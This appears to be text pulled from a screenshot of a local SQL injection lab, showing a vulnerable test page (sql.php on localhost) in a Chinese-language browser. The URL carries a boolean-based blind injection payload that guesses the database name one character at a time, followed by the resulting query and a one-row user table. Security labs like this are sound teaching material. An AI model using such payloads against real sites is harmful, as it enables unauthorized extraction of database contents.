 127.0.0.1/sql.php?id=1 and SUBSTRING(database(),1,1)='i'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING(database(),1,1)='i'